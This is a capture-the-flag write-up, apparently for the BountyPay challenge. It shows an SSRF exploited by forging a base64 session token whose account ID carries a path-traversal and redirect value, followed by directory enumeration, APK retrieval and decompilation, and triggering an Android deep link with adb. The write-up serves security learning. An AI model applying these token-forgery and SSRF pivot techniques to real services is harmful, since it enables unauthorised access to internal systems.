challenge_answer=bD83Jk27dQ
HTTP/1.1 302 Found
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Jun 2020 16:51:11 GMT
Location: /
Server: nginx/1.14.0 (Ubuntu)
Set-Cookie: token=eyJhY2NvdW50X2lkIjoiRjhnSGlxU2RwSyIsImhhc2giOiJkZTIzNWJmZmQyM2RmNjk5NWFkNGUwOTMwYmFhYzFhMiJ9; expires=Sat, 04-Jul-2020 16:51:11 GMT; Max-Age=2592000
Transfer-Encoding: chunked

Info
We can note that the challenge parameter has been omitted in the log file, probably to make this step a little bit harder.
Server Side Request Forgery¶
Once we are logged in there is not much we can do except for loading transactions for our account.

Loading the transactions:
http get https://app.bountypay.h1ctf.com/statements\?month\=02\&year\=2020 \
Cookie:'token=eyJhY2NvdW50X2lkIjoiRjhnSGlxU2RwSyIsImhhc2giOiJkZTIzNWJmZmQyM2RmNjk5NWFkNGUwOTMwYmFhYzFhMiJ9'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Thu, 04 Jun 2020 16:54:38 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
{
"data": "{\"description\":\"Transactions for 2020-02\",\"transactions\":[]}",
"url": "https://api.bountypay.h1ctf.com/api/accounts/F8gHiqSdpK/statements?month=02&year=2020"
}
The response contains two interesting piece of information. The transaction data, our account does not appear to have access to any transactions, and a url which seems to indicate that the server is actually making a request to api.bountypay.h1ctf.com.
If we look into the JavaScript files we can also see that there is an endpoint that is used to pay transactions:
$(".loadTxns").click(function() {
let t = $('select[name="month"]').val(),
e = $('select[name="year"]').val();
$(".txn-panel").html(""), $.get("/statements?month=" + t + "&year=" + e, function(t) {
if (t.hasOwnProperty("data")) {
let e = JSON.parse(t.data);
if (e.hasOwnProperty("transactions"))
if (0 == e.transactions.length) $(".txn-panel").html('<div class="text-center" style="margin:10px">No Transactions To Process</div>');
else {
let t = "";
t += '<table style="margin:0" class="table"><tr><th>Hacker(s)</th><th class="text-center">Program(s)</th><th class="text-center">Reports(s)</th><th class="text-center">Pay Out</th><th class="text-center">Action</th></tr>', $.each(e.transactions, function(e, s) {
t += "<tr><td>" + s.hackers + '</td><td class="text-center">' + s.programs + '</td><td class="text-center">' + s.reports + '</td><td class="text-center">' + s.amount + '</td><td class="text-center"><a href="/pay/' + s.id + "/" + s.hash + '" class="btn btn-sm btn-success">Pay</a></td></tr>'
}), t += "</table>", $(".txn-panel").html(t)
}
else alert("Invalid Response From The Server")
} else alert("Invalid Response From The Server")
})
});
If we try to guess the id and hash for the GET /pay/{id}/{hash} endpoint we get an error from the server: Invalid payment details. Let's leave this endpoint for now and focus on the retrieval of transactions.
Looking back at the response for the transaction retrieval request we can assume that the application is making an HTTP request to the url parameter. After some testing it appears that month and year parameter are not vulnerable.
Something we did not check yet is the content of our session cookie:
The beggining of the string eyJ is characteristic of base64 JSON encoded data. Let's see what's inside:
We can see that our session cookie contains the account_id which is present in the URL used to retrieve the transactions. If our assumptions is correct this means that we can manipulate the URL used to retrieve the transactions. Without another account_id we can't test for IDOR but we might be able to manipulate the request.
If we set the value of the token cookie to ../accounts/F8gHiqSdpK ,we can see that the reponse is identical which means that we currently have an SSRF that is limited to the app.bountypay.h1ctf.com subdomain.
One way to augment the impact of an SSRF is to use an open redirect to be able to target non whitelisted domains or in our case a domain that is not app.bountypay.h1ctf.com. If we look back at the notes taken during the passive reconnaissance phase, there is one feature that might be useful.
On api.bountypay.h1ctf.com there is a link to Google Search that is not a simple link. Let's look at the request:
HTTP/1.1 302 Found
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Jun 2020 16:57:33 GMT
Location: https://www.google.com/search?q=REST API
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
The problem is that there is an allowlist which appear to only accept a URL that starts with https://www.google.com/search?q=. Otherwise we get an error, either URL NOT FOUND IN WHITELIST or URL must begin with either http:// or https://.
My initial idea was that if we can bypass the allowlist we could send the request to a server under our control which would allow us to intercept some potentially interesting headers or cookies. After multiple failed attemps it appeared that it was not possible to bypass the allowlist.
If we cannot bypass the controls in place, maybe we can find other urls present in the allowlist. It turns out that both https://staff.bountypay.h1ctf.com/ and https://software.bountypay.h1ctf.com/ are accepted ! Which means that we can bypass the IP restriction on software.bountypay.h1ctf.com.
Warning
I ended spending way more time on this step since when I first tested this I did not add the / at the end of the URL resulting in a URL NOT FOUND IN WHITELIST error 😢. The cool part is that because of that I went down a rabbit hole thinking that there might an open redirect on www.google.com. Turns out there are some but they were not exploitable since the whitelisted URL needed to end with search?q=.
Let's set ../../redirect?url=https://software.bountypay.h1ctf.com/# as our account id and see what happens:
{
"account_id": "../../redirect?url=https://software.bountypay.h1ctf.com/",
"hash": "de235bffd23df6995ad4e0930baac1a2"
}
http get https://app.bountypay.h1ctf.com/statements\?month\=02\&year\=2020 \
Cookie:'token=eyJhY2NvdW50X2lkIjoiLi4vLi4vcmVkaXJlY3Q/dXJsPWh0dHBzOi8vc29mdHdhcmUuYm91bnR5cGF5LmgxY3RmLmNvbS8jIiwiaGFzaCI6ImRlMjM1YmZmZDIzZGY2OTk1YWQ0ZTA5MzBiYWFjMWEyIn0='
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Thu, 04 Jun 2020 17:10:40 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
{
"data": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta charset=\"utf-8\">\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <title>Software Storage</title>\n <link href=\"/css/bootstrap.min.css\" rel=\"stylesheet\">\n</head>\n<body>\n\n<div class=\"container\">\n <div class=\"row\">\n <div class=\"col-sm-6 col-sm-offset-3\">\n <h1 style=\"text-align: center\">Software Storage</h1>\n <form method=\"post\" action=\"/\">\n <div class=\"panel panel-default\" style=\"margin-top:50px\">\n <div class=\"panel-heading\">Login</div>\n <div class=\"panel-body\">\n <div style=\"margin-top:7px\"><label>Username:</label></div>\n <div><input name=\"username\" class=\"form-control\"></div>\n <div style=\"margin-top:7px\"><label>Password:</label></div>\n <div><input name=\"password\" type=\"password\" class=\"form-control\"></div>\n </div>\n </div>\n <input type=\"submit\" class=\"btn btn-success pull-right\" value=\"Login\">\n </form>\n </div>\n </div>\n</div>\n<script src=\"/js/jquery.min.js\"></script>\n<script src=\"/js/bootstrap.min.js\"></script>\n</body>\n</html>",
"url": "https://api.bountypay.h1ctf.com/api/accounts/../../redirect?url=https://software.bountypay.h1ctf.com/#/statements?month=02&year=2020"
}
The data now contains the HTML content of the software.bountypay.h1ctf index page which is a login form:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Software Storage</title>
<link href="/css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="row">
<div class="col-sm-6 col-sm-offset-3">
<h1 style="text-align: center">Software Storage</h1>
<form method="post" action="/">
<div class="panel panel-default" style="margin-top:50px">
<div class="panel-heading">Login</div>
<div class="panel-body">
<div style="margin-top:7px"><label>Username:</label></div>
<div><input name="username" class="form-control"></div>
<div style="margin-top:7px"><label>Password:</label></div>
<div><input name="password" type="password" class="form-control"></div>
</div>
</div>
<input type="submit" class="btn btn-success pull-right" value="Login">
</form>
</div>
</div>
</div>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
</body>
</html>
Since our SSRF is pretty limited (we can only do GET requests), the next logical step is to do more enumerations. For this we can use Burp Intruder with Hackvertor to dynamically base64 encode the payload.

The "Directories - short" gives us some interesting results:

It appears that there is an apk in the sources directory. The apk can be retrieved as there are no access control !
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/octet-stream
Date: Thu, 04 Jun 2020 17:12:44 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
+-----------------------------------------+
| NOTE: binary data not shown in terminal |
+-----------------------------------------+
Android Reverse Engineering¶
Let's start by decompiling the APK using JADX which is a Dex to Java decompiler:
In our case the interesting files are going to be in /sources/bounty:
/BountyPay/sources/bounty
└── pay
├── BuildConfig.java
├── CongratsActivity.java
├── MainActivity.java
├── PartOneActivity.java
├── PartThreeActivity.java
├── PartTwoActivity.java
└── R.java
1 directory, 7 files
We can see that there is one MainActivity and three activities named PartOne, PartTwo and PartThree.
Looking at the Manifest we can see that there are actually 5 activities define:
- bounty.pay.MainActivity
- bounty.pay.PartOneActivity
- bounty.pay.PartTwoActivity
- bounty.pay.PartThreeActivity
- bounty.pay.CongratsActivity
<activity android:theme="@style/AppTheme.NoActionBar" android:label="@string/title_activity_congrats" android:name="bounty.pay.CongratsActivity"/>
<activity android:theme="@style/AppTheme.NoActionBar" android:label="@string/title_activity_part_three" android:name="bounty.pay.PartThreeActivity">
<intent-filter android:label="">
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="three" android:host="part"/>
</intent-filter>
</activity>
<activity android:theme="@style/AppTheme.NoActionBar" android:label="@string/title_activity_part_two" android:name="bounty.pay.PartTwoActivity">
<intent-filter android:label="">
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="two" android:host="part"/>
</intent-filter>
</activity>
<activity android:theme="@style/AppTheme.NoActionBar" android:label="@string/title_activity_part_one" android:name="bounty.pay.PartOneActivity">
<intent-filter android:label="">
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="one" android:host="part"/>
</intent-filter>
</activity>
<activity android:name="bounty.pay.MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
Something interesting to note is that PartOne, PartTwo and PartThree activities all defined an intent filter a scheme and an host:
- one://part
- two://part
- three://part
Let's install the app on our favorite emulator (here I'm using Android Studio's emulator) using adb:
The fist screen invites us to enter a username and a Twitter handle.

PartOneActivity¶
The PartOne acitivity only has a button that gives use hints when we click on it:
- Deep links.
- Params.
Info
Deeplinks are a concept that help users navigate between the web and applications. They are basically URLs which navigate users directly to the specific content in applications. Optionally, some data or parameter can be passed along.
When we look at the code we can see the corresponding code:
public void onClick(View view) {
if (PartOneActivity.this.click == 0) {
Snackbar.make(view, (CharSequence) "Deep links.", 0)
.setAction((CharSequence) "Action", (View.OnClickListener) null)
.show();
PartOneActivity.this.click++;
} else if (PartOneActivity.this.click == 1) {
Snackbar.make(view, (CharSequence) "Params.", 0)
.setAction((CharSequence) "Action", (View.OnClickListener) null)
.show();
PartOneActivity.this.click = 0;
}
}
Afterwards we can see that there are a few conditions to continue to the next activity:
- The setting should contains a username (set on the first screen)
- A query parameter named
startshould be present with a value ofPartTwoActivity
If all the condiditions are met the PartTwo activity is started.
if (!settings.contains("USERNAME")) {
Toast.makeText(getApplicationContext(), "Please create a CTF username :)", 0)
.show();
startActivity(new Intent(this, MainActivity.class));
}
if (getIntent() != null && getIntent().getData() != null
&& (firstParam = getIntent().getData().getQueryParameter("start")) != null
&& firstParam.equals("PartTwoActivity")
&& settings.contains("USERNAME")) {
String user = settings.getString("USERNAME", "");
SharedPreferences.Editor editor = settings.edit();
String twitterhandle = settings.getString("TWITTERHANDLE", "");
editor.putString("PARTONE", "COMPLETE").apply();
logFlagFound(user, twitterhandle);
startActivity(new Intent(this, PartTwoActivity.class));
}
This can be done using adb using the following command:
adb shell am start -W -a android.intent.action.VIEW \
-d "one://part?start=PartTwoActivity" bounty.pay
Starting: Intent { act=android.intent.action.VIEW dat=one://part?start=PartTwoActivity pkg=bounty.pay }
Status: ok
Activity: bounty.pay/.PartOneActivity
ThisTime: 470
TotalTime: 470
WaitTime: 499
Complete
PartTwoActivity¶
Here again we are presented with a white screen with a button giving us two hints:
- Currently invisible.
- Visible with the right params.
